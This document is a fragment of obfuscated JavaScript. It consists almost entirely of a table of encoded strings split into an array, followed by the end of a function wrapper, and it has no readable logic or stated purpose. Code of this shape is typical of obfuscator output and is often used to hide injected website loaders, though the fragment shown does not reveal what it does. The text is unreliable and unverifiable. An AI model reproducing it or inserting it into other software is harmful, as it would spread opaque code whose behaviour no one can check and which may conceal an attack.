amkdB8kMWQK W7ldTCkeWO9B CMVdVIJdSG bSoCW53cVCoC WOL1E8o8hW lmoTbCopvW edenW6lcIa hLddKa d0zWW6Sd FgBdPhRdUa WO7dLtvgW68 xrFcJmkEsa ASooWRZdQSob kLjocSom rmk5dwZdMW WRxdJJHuia WOXIyCosia tKFdGfVcTG FCotW7JdQLu W6FcL2G W6j6zmkDeG jSkobtHs i1XEz8o0 smoCu8otW6y W53cHmkHWPRdVG W6XUWRnZnW WOyzW6SdWOq WOvUCCk6BG fhxdIWJdHW xLdcMqNdQW shxdHCkj v8kVd0pdVq WOjPECo5iq bJa9e8kD WR1fDuWX W5VcL8kXWPxdOq cuPyaeC W4G3jCkGDa W6dcJuKLWOm WOu9jCkWBG gfZcJcJdQW W6VdMJ4kpq otfaraa f8kuCmoaW7C W5BcSmkeWPVdPG W50LjxfY W7TUweT1 DhZdOZtcOq W4fSjMPj W6j2WRP5eW emonWOhcVSoF W6ZdQSkZW70D Fxn0W57dNW WQxcS8kvW47dRq kaiGW73cSW nXnWymkw tMBdPYpcNW dmkRdv/dVW bLJcKb7dOq CMVcT2C qSktWPlcPMa emobWOBcPCom iLNdOrVdTa W5GXkq we5vW5VdPq W7vhlNOs auRdK8ordG W7ZdUmkNtgq zgDsgWG W7pdIc4wpa W5e2gLTd jG1GvIW z1nYW53cPW WQ3dHM7cLwa W7/dKrddPWG u8kuzmoeW6y CSkmWQhcTKK W73dTYKqia tM4iWPNdSG ewFcM8owqq WQtdLuO W4iqvW4s l3HZcwK fxJcKG7dQq dmoCW4NcP8oa r8kyxxXt s2BdGSosWQK hrtdMCkexq ySoLb8on W6dcNfZcVvm sCofWONdKmox WOyMW5rsWOS vx3dQ8omWQu WRTedIDa ugv9gSoj A2pdQZNcLW vSkAWOVcIeu WR3dIMtcIqe W6eTwcm4 WRNdIrbHW48 W6Wtj3Om wwzYxCkt lulcSKaA W6ZdOCo1WQzE WOjoxCo7nG cmkiWOZdKSoq W4lcPmkjWP4 emkefa W5fGWOXpaq AxT1W4VdNq cvxcSYtdQW xSomWOVdISof A2HIW4ddHW prv3qqi WQFdQrjlW6O jmovWQtcUe8 tCoZoSoWuq mSoTn8k2W4m W4yOW7Krxa sNpdQ1hcRq tMdcRCooCa uMBdIdRcRa atKTua n3dcT8oHqG dmkBwCkJWPG WPSUW4WgW7e pmk/lGy bWtcJmkCfq gCkBddHd aMZcMG gCkzv3Dv aSklFSkDWR4 CK/dOuxcOa W6VcLNi hvhcQaZdKG bqWRrSkB WP4wt08+ AeTZuey WOFdL2tcMaa EdDbtXS WQKRASk9pW W6tcOSkeWONdOG W6zsWO95jW B39PW5VdLG DmoLu8o0W78 e2xcNCoDvG mgFcL20l afhcNXi FgBdPg3cPa nbWAWPlcRq b3y7WQFcNW l8ohWOdcOW mCoHd8k0W5a W6bLw0fX W7Cpnsbv W6P7r8kFca W4D/W483WQeVlJi ofVcOfW d8opWOFcVSoB yNNdUCoTWQm qvjHA2C gJecW4hcOa c2CcamoG ASklWQZcUa qmkvxgi W5WVna lKlcTKXD WRXyrN8E fIvZhmom uKWQW6Cp DmoEzmoJW7C iaSFWPdcTq o2RcRmo7vW jL9heCof EhnxW6VdUG rmoXbv/dQW W7RdH8k6EtG fSkbxhjj D13dPbBcVq tCkrW7JcI3K W5SOjha ACoMnmodwW yI/cPhtcUW yLeTqem WR4MCZqb shVdPW dhSoWPhdVq W61Id8kmdG q2aiWPJcRW oKVcPveD W7ddQ8oVW6nz emoEWP/cVSoB gSoDWPtcOmoc adK2WQtcIG leFcVvnE qSkMaexdQW W7hdRCk8WQXA bSkEAa W65Uqwv3 t8kEjLpdLG tLf8W6Oe W5TUCCoidG W4TRWQ8ybG amotrx1p W5bWFmo0oW cLbyvSoG a0uceSoM W74ACt4y cCoNWOtcSCoa W6f3wSoutG ECoHiSodya x2WoWPhdVq W7rkz8kqoG zmk4lxFdQG cHZcHSomdq puVcTvGw fmoToCo5W4S fLRdItxdTG tSodbSoXwW WQhdHqLTW4a bxOqdmoz wSk6dKxdSq W5y3chrL oLxcNaxdIG C0LJsv8 W5P7imoSFW sxBdQhlcVa uSoTeCoeqq WQXEuxCe W7vhCZyw AwldQZq mWWRW7NdNa W7fMWQnAfa pKlcHmovta aSk8WPtcHg8 WQqSd8ojfW WP0NW7ytWR8 aZ8GWRZcGa W6RcGJ4wmq C8kWte9x xCkOWOxcKWe A27dUdpcRq hrtdMCossq W4hdJZRdRZe WRGEW6KQWO0 DCoRgW WPBcHCkAW7VdJa W7JdGcZdTG zCoHbmoZvW W5uKoc5y WPdcTSkx zCoGaSopvq W73dGdBdPW dmoCWPFcSSoD jsfDsW jmk/g8ooqq aKz0W78p jhJdHYldRG C05TsxS hqm2WOBcVq smk5ietdQG ad1YxSkv DtxdQsxcPG C3nMW6Km iCkLaSomqG B37cHCoUCW W77dHYJdPWG mqyNW5FcSG WOPJomo2ia itTE WRHhq1W5 z8okWRRcTfC W64Up3fq aMZcMSoCxq C0ZcVeyx W6NdJ07dSbi r8kHdY5W bvzzaK4 vxrWqf8 W5BdPa/dGeS te3dMq ufpdHu/cKa W7tdINXyia mxZcSIZdLa WR3dGNFcVMi vLePWPZdTG D8oHbCouvW tehdGCoqWOO eColWOpcU8oo iYi1WQ7cTW tKSDWPldNq vLVdPG7cOG WQpdKWtdRaS WRTfw3Hk W7RcSgpdKCkC F8kiWQu qCkxuN1l jL0MvCo1 W7P/teHM f8kjWOpcMxu BmkBvx4 WQVcOCoMsZO ogNcSYC B07dRIRcQq W73cLMZdV8ko bmkvFCkwW74 w8oDWOtdNmol AxTYCua W6HRw8ordG WOhcR8k/W6RdVa WPFdIg7cTKG aLRcKComta gmkaW57dNSom W5qKm3bq vmkEWQ3cMvC pwNcK8o0ta W4RdPGpdGsm t8oTm8kJW4i eSohWORdKCof W5GfbxjM at8/WQpcQG W74cfv1B WPXZWPrsWQO DmkAWQ0 bXtcKmkbwW E8kskb3dIa mZxdJSkOgW sxBdKXFdVq W6epAtiF W4lcVv7cLG gCoGWO/cI8ky xmoRWOddMCop iYD7Bce gY8qWQ7cGa yxzrW4pdTq CSoHh8oGrG hCkfwxSc WOJcSmkWW5RdIq dCklFSkDWR4 pf4IhCoD W50FeG gu4baCoo luP/wmoj W6WhBq vsryvCk1 dCo6mSkXW7i r8oaWO/dM8oH fvhdGNlcOW AxpdH8oQrG W5tcUmkOW4tdJG bmkjagvb t0abWOddVa W4nzqx5o W7/dQ8kNWQvE e0xdGMJcSW gJKMWQFcGq WR02ga W4rgwejc oLDfvG WOjfiCoDjq W6ZdNsKCAW W63dU8kSWQXA qq3dJHVdVa WRq8W4DaWPe fJ47W6FcMq W6FdUmkOxca WOSfW6eyWPi fu/cHXldGW e8kyvvvY W7tdU8k9xsS WPtdGfxcRh4 WRJdLaeZW4m CKb+W57dLa W6BcJ8kIWR7dPq n8o9WQdcTCog emkpbIrk BCkaC2L3 hXxdG8kvrG W4DAah9o W7utvb8i WOT+uSkyCa qGZdH1VcVq W7ddNtKF rhhdP8oPW5q pCoTdCotuW smkdg2/dOa futcJmoGvW W6FdHCkIWRf5 qXyitCol W4OKlgzs W6RcIYVdISkE bCo9p8kSW4e W5uLlvve W6f8rfji CL5PW6iW igPMDmoH c3JcRG W4BdL8kCwZq WRXytxOv W5tdPCk3WOtdPq wtaGuCkz csa/W6hcRa W7BdMJKFjq WOzbzMyt qCoDW4JdNCop W4ddR8kL oMCe jH7cISkfBa emk2va WRpdPxJcN0a WPmQjmoRlq bflcJcRdQa W6BdRCkLus0 shVdPSoKWOG fxhdMCkkqW pdtcT8kDFq B2qoaH0 D0yI edVcKmkyBa y8oTd8ofvW xwddOmoP dSkgWOlcMwK umkBWR3cHg8 W4ldRq4sda qY/dVSoOWOO WPSSW4OgW7y WOiTkw1u qv9/W4RdGW t8kkd2iv CSoaimotyq t8oCDmooW6y WRldGLFcU1G WP/dI2RdRMO dcTzW4RcUG WOvRrmo6kW hLJcHH/dLW W6vJwCktdG oJKBWO/cVG bbpcMq7dSa jWuDWQRcIW ts7cKmorsW WOXED8o5aG tmo2jCkXWOS e1nuce4 hfZcH0ZcPa tgxdO8oKWOa WQaLW60XWO0 nevIBf0 BLP0AW wCkQWQFcIuq WQv5umordG uSkps3m gfJcLWZdRa WOT1EuPB b1pcG8o0BG xCkzBSkrW6G WQvezf4A qConWOddKa isZdQxldUa W7xcNfpcVui fw/cMmoDqa hmkmeIHA eSktDvGo WP9HuxOc d8knWPJcM3m WOZcG8oiWRVcHW W4SKnMzF W5GVm3nq lLGqrSon zKBdPMRcPW ch9pamkw WQTZsSk8sW tmkoAN5z z8oFxCoNW5W W5DJFmoMBW BNxdSaFcIq xG8evH8 zgVcNCoPwG W77cLgpdJmkE W4RcTNZdT8ko W6jABSkzmG m3FdJgVdIW lx1vuXu W6f3wSouva dSkTpmkwWQu agagaCk9 W67dO8k0WRKf kbhcJ8kfeG W6xdJ8kDyG8 B3CCqKi W7dcU8k0WRRdPa i3v1bf0 W6RcNwNcLCkA WQnLFmoLjG wmo5rCkuW6q bmoCoSkNW4S CH/dOWrd W4f8x25c W7BdMW/cOai FhTQ C1Hex8oq WPdcKSkD frZcHSkjaq fXGMtCkz W7LRB8kqgq gxRcHmouwq W4ndBmk3gq oJ1erZu dMHeymoa W4feWQ52cG quNdIu7cRq c3ldKGldKq WR9zr34 WOZcSSkmWO7dTW WO/dMGbpW7W BSoEo8oOCq pNZdQItdJa sNnTzw4 yNxcJ8o/sG bmkhaJm W6ZcLcWylq WQr0yCkjrq nJTddba W4/cLmkwW7xdLq WRhcIZddPX0 W7fMB3eY vmkBsJTn imoqf8kAW74 W7xdLr4iaW W4bBW7Dvcq E0XDW4S7 icGJWQ3cJa k8kHWPBcI1W WPnxrSoznG WQDnrLuF W7ldQsFdPtG E3vJW5C eCkxDCkCW7y W6JdIstdLqi xLSmWRhdJq qmksm0BdGq gslcP8kwvG gGSaWOtcMW xMCuWPpdPW W7u7sruZ mG1ZW5hcPa xL3dJSoCaG E2ZdMSogWOi W4mzeHqQ cSkDBmkDWR4 yvT8W78g uvldGLxcTG s8kus35i wg8bWOxdSa fSoAWPBdRmoj kqXKW4dcQG aKTy ktOMW4FdNG oxzVz8o1 jLOguSol eZD3Asu pKVcVuew tmo2qCo7W5S WOZdNNFcMuC bSoaWOC mMv/l0i jIrcqG0 W7S2wuTG W4NdVG4EcW at0dwSky oSolf8kmW6i qCkxshG W6D8x8kKbq aCkkiflcQq qdlcLSoxsG WQ7dVSk8sIO D3zxW6ZdGW W5BdTmkcCGa BKHLxf0 D2lcTSo5xG u0lcRSk/da W7/dGNNdOaO W5eGmKbE WPBdK1/cQfu W4KsfvXY bu0TWRhdNSkMcW jSo7WPFcJSov Bvj3W7Wp bCkjWPlcL3W WO3cTmkCW5pdIq quz0W64E rmkJbL7dRa xH7cGSkCsG hxNcM8okta hX/cHmoaea W64fCIuF xxFcPCocEW kmkvW7K WPrusmkAsq t8kjddHt c1Ptav8 W7KIEd4C wSoajCocW7u WOrHWQnvpW d8kvCSkvWRG uCk1Emo1WPm W5dcS8krWRZdSW hCkedq WQRdI1hcRGO W4OgeKSN cmk9WOdcRhe WQVdKLVcULW lSk7WQJcIgS WOXIyCoviW uSkRoupdTW oCk3xCkvba W5yLymo+kq sxddOmoQWPO tSkjyK8k erCHWRdcOG uvtcKXVdQW WRXjqfCe WQ3cRCo5aZO WRqorZrk WQebW7uZWO0 W7FdQ8kWWQ8 fCkXBmkEWO8 EhyQW4FdNq jNdcRCo9tW WRfWW48OWPW oIddJmk9cq W7iQwSkquq ktm8W4/dNW Df9xnKm phXov8ol W6nSq8kzhW l8kaWOxcNLW swbZW4yE ymoEWPZdM8oL WRddGLJcSfu dWyJuCkr dt4EsmkU WR8/gG tg1jkh8 dmowW57cPmog W6tdQmkSsIa W6D7uw9a esiRWRe Ch1PW4hdGq gJWfWR/cNq gbDSytO W7FdNtfdpq wxuVt8kA pSoPvG vGzbv1C W7XVtSkzjq hxaBfCo/ fftdVHFdLG BwBcKSokBa iCkDWQFcOrS WP07W5atWQu tCkwtw9F tCoCWQlcHeG BLDQD1C uZ0JWQNcJa W7RdRSkHWQes WOeGW5aBWQq hw7cIH/dQa W4mye1z4 WR5ZtCkjsa fvNcTY8 oGy9W7lcQq emkvAmkZWRG xL3dRqRcVG WO4Nnmo5iG WQhdMxpcUXC WO5Eq1eK WO9ODSoLiG qSkfl8ooW6q W4lcUmkgWONdRG W57cSCknWONcVq nSoBbHj1 WQxdMcDNW4a pXi6W7hcNG jbymvCof f8kodt5Y W73dIIhdOX8 qmkRfaC WP4MW5ziW6G dSkrD8kBWRG W6jPv2z3 ceVdHJZdTG zSkwA8ofW5m DeWYWRVdLG x3m5sKu kfldLXZdLG ffJcJeBdTG FvLVW4FdNW WQFdSY5nW7O W7SdvG42 rhldU8o1W4C d1zdEmon WQjJw8kFsW rmoqESkaWQ0 bapcIaRdTG j1HnqSob nG46qCkU nbvPW5NcOG WP5tuCkayq tmoDWO3cHCkt dNKecSoN y1zhvh4 rhVdT8oKWPy W6RdTSkLWQu xmkmWOtcQg0 amkJdeBdTW mtfCdGy eatcISkEqq ueFdMfNcRa dZC9tmop W40Uma r8kmxxvp W4n/W6axWRG WRXjt2yF hN3cPSoDwW WRfWrCoZlG abNcL8kyqa WQVdSvFcR1K yhrJyxC gIOHW7lcJa a3agaSoK evzza0q WQpcLcddIsO AhRdSXxcVG WPX9Eg4x imkMlW uNDRW4FdIq erhcGmkAsa W7FcKeq4WO4 n1JcJmojAq W5DMWRHmca uLDcm0O ihhcJSo3CW f1bpeKO zgVcU8oFAW WOzZW4uhWR8 WRhdGKZdP10 lxBcPL0A W6mzEa vKirWP3dNq W7uubKPf W6hdHdddPWu W4i+mfze lvBcSvSl ucRdHmkica iCkxrCkNWQ0 y8kvtxHq e3yOtCkr W6j6eSktcq gwFcKmoDqa mCkrWRJcU3C WQVdK2NcTv4 q0VdRahdIW bh/cMW3dQW kt88W5tcNG kWyNW4xcOW W6efEG CwddOY4 e8kydwBdSG y29zsHa itLcqtW m17cPrWw rSoOm8oyEa zmo/d8oiqq Bfb6W74d iGXjtZy eCkHtmkQWQm W5BcPmkr te/dM0JcPW q3xdLK/cJq e1VdGJ0 AwJcKSo/eG W4jWWPvlW7O W54NnhvT W5D3WQKErG avr5wSoI W59kF8kGjG WPBcMmklWRtcLa qSoBD8ofWRq WQhdHKRcVr0 WPdcKSkDW73dNa pbvzAJa wY0Ycmog n8kAWQhcQ0q dqeeqmko sSkEWQRcOwi s33cKCoata es5IDqe WQrcC8k8yG zgBcKmk3sa WOXUE8kQFG FmkgWRRcSKq AxFcMmorAG uCoOaCovva ldHldGa f8krE8k8WQ0 obS9WP3cPW W5ZcSM3dV8kC bmkNesnB uffWW6St ACkCWQRcOLu WPLHomoGiW W6dcJwpdNSkx WPhcHmooWR7cMq hfBdNZFdPG xColWPFcMN0 eSktBsKd W4nUCLjH ySosWQxcSfm smkVBfDS WQJdNYpdMJK smkUxbq t0JdMrpcQG jgZcHvGa dmojmSkpW5W k1jkqSox Bx9AWO7dLW WOaNW5iAWOu suddSSowWQS W73cNxldUCkp gSkpwwLr bZK+ W6hdR8kOwZW d8oVWQFcV8oj W4/cMSkCW6pcLa W5NdSWJdJWi hCkDocnt mJ8iyCk0 uNFdHYNcGq W6/dMSkTtHC W7NdJcGqpW h1ZdIcddOW bZbxW4/cPq gMGdWQVcTq qgdcRSo/va B8kDF1PZ hv/cJSoCBW C8kgWQBdQ04 bYv1W7NdNW WOxcGmovWQ3dRq o8omdmoZW4q WQddRCk9ghG umoDWPhdJq s8oxyCoaW4m WPRcTCkkWPpdTa d3tdT8osWPO DeP5B0O WRm7dLzQ rSkymvNdSW pdParGy W64pCYmE W63dHJmqeq jIbxtXe g8obFCopW7e bfnsfu4 bX/cKCkWqW W65UfWHL WPZdSaVdRh8 hxaEamo+ s0ZdILNcUG afvLW4Wf cJKN B1z9WOFdSG WQddILVcSKq bZ8MWQRcMG bSoDWOdcTSoi W7ZdUCk9ugm A8oEWOJdLCoA teD0 q8kBWOhcVhm EbddGKNcJq WQpdLsVcLCow Cv3cKSouwq jHtcSfeD W6OzoLTA ymk8WOxcGuK rmkCqvLE fvPofKq hqbJBW W58EdL9V nx3dRXJdHq F3VdONO tMFdTSoGWPO e8otW4JdLSoo W5BcUmkbW53cRW ebqpCmkg WPCdW7C9WOu WRdcN3bjzq sulcUSoxEa eGlcLW WQZdKGfMW5O d8kvESkgW7y WP4cW6GtWPO WRW+gCoheq WRK7fqvQ rmoeWORdP8oM W63dNbaUdW WRBdI1FcV1u W7xdJIq WPX/rNuP rCkDCuXw gmozxsXF BLbZ W6OpAr8s gmkJbInq qCokpG a8kbWOlcJhC WR7dKaHHW5O eceMWQ3cGq BL9Hr0y W5W6wuDU W6HCaeHk WQRcNMHoFq aeJcJqm WOnIFmo3jW g8khddGn oSoYaSoswW rmolp8otW7e W7hdUmk7aMK bwZcTCo7Aa vCoRb8oBDa rmksff/dSq qmotl3HT nmoDWPtcJ8oe q1OTWPVdGa W4zEt013 W6xdHcZdTHy W5WPWQWkhW W4bQWR0 aM1BvW x0JcN8oazG W7NdTmkQu2q W61KqG WOZcKSoEW7/dLq bK/cVLe W6WyEJ4v c2VcHNKW WO7cKSkDW77dJq WPKLkxvQ sSklcKxdNW WQJdJJ5WW7O WPu7W4uCWR8 FmoKWQK CxTxW6FdOW fqemBCky mdhcQmogya gru6W6hcRG msbgguu yJZcImo1wq WQFcLmkrW4ZdRa W4TIWP56dW mdPBrHi rSkoucyD W6vHr8oshW CCo8oCoXCW u1BdMI/cQG g0RdKZ3cUq F2pdR3VcPa teFcG17cRq t1jEW7BdPq hLddKgJcSG WQldJ1VcR0q hsGecSoZ WPWBW4WqWQu WRpdRSk2 WR3dMtrTW4u W73dQmkGvtq W6NdMSk4WQ5R sSkBAfjQ W7tdT8kMWQfO WQZdIu3cUui r0FdL8ojha WR9nrNmE t8omWORdK8op dCk6WRxcM2i twzvW6mV W7pdSCkMws0 CSkBWRpdSmoc wCoXe1/dVW WQimfx8D W6RcM2NdLSkD WPlcLSkbW7ZdLW m8oEeSoJsa b8okWPBcPq BhxcMCoaqq f8odomkmW5y ce7dJchdKa W6dcGI8kla lJZdGmk1wG WR5Ix8kxuW WQPPwhmD W5pcV8klWPRcVq B8kGtwPG dMPzeK8 wMyfWP/dUq amklWPpdLSoe wCkgWQxcOu0 t8k/bfddTa W4lcTSkYWQG r0hdIHFcSW W6pdGcZdPG4 sSktf3ldRW W7vRWOHKdW rmogWOtdI8kA W7NdGcVdPqm W4/dT8ksWPnl W41SWQzVna e8kFWOVcShK W6XjxebW W77cMMJdQSkx A2ZdUG7cNW tCkothrx dCkXDmk0W48 F37dNrJcKa nZuzW5xcKG qmogWPhdJCov cmkhWPhdMSob W7FdGNmjka WQbZumkEuW w2xcS8oA satcHSkjwW WRf5qmksga W4pcTmkXWRhdJW W6/cGtZdKCkv WR14zuu7 tNRdVSkUWPW b13dMSoghW W5FdTSkNyHu cCkCWPtcJIa WQn3zmkCvW WO15CJSjxmkoWObmW5XeeG qNWmsa W792t8kKda omoyf8kVW6G WRRdIhBdGmoa qMWHWPRdSa W5ZdQmkeWQ1y W44RlXS/ bSkcmCkfWQu WO7cPCobW5/cIa W4/dU8kkWPldTa d8kCWOxcJgG WRDOuxqf W4xdOSkEWONdQa W78pAZiv vCogFCopWQ4 WR3dPfNcQeO dmkEjSkDWRW W7zUWOXKnq qZirWP/dPG g8kapCotW7e ustcOmo9W5K W5pcV8ktWQBdRG WRBcHs/dRre BCoTC8oBW5a ffXpd1S W7VdM8kWWRHl W6epudGj fSoaWPFcVSob w8ozWONdLSou maqAaCku eYqSs8kv vCoRv8oyW5C WQTVxh8C W4OydNzP oSoPcSozhW W7vItmobxG mGeRWOdcMq rmkoxwL7 ffZcIGRcQq pdHlaZq uvhdH1pcRa WQRdIqOYWP4 hSk7mtP4 rh0cWPJdSa yvH5quS tCkLeWZdRa qCohWOVdMSos q39ZtKu W4ajgLDM CCoRgCovuW msmXy8km pwJcKd/dGq zmoPdSoprG W4tcINpdRCk1 W4nGWR5HcW c2LAqHy m8o1h8kRW6q W4yDCd04 W54OlJ4w jghcMSo8eG WRxdLvhcQf8 iceNWQxcVa W5JcUmk3WPxdOG WQhcN2vjCa i8oBgmkRW5e W73dVmkTvY4 nZ1kqa mSoGwmoTxa WQeSW7iZWOO W4hcS8kbWO7dOa nei5FX4 WOqlxLiK WOnOzxeK hrhcL8kywq wSoacsSk W7VdRmkgCZ4 W4pcL2tdKCkx W7JdQahdIWW WP9FfCkPza AmknmWldIa xqOnqXa etbkuGu bfbqsu8 vfD/W50c aLVcKGtdSW At3cJSo/rq g0NcKrVcPa W7RcMwJdJmoa jN/dPh00 WQrVtCkphG Er7dOXfi uh4OWQZdKq A3vRW4ldMG bmoHE8oWWOS WQHEC8opBG pCkgWQddILi W5rghWLI jwVcNSorDq dLnyrMS ogtcRGtdPG W6dcJWCkoW gCoEm8k4W4O bvRcT3Ou ivPoxSo7 g2Cbb8oL WOzdu1GP t1vJW6Gd lrDbtri WRP3zSkHDq eKVdLdNdRq nr8VBSkw WPzzt0nY yuPLCxK W7tdGtmyaa pGSGW5ZcOG vCoayG prBcL8khsq WRxcOCkwW5JdIq WOr4uLSx".split(" ");a0A=
function(){return y};return a0A()};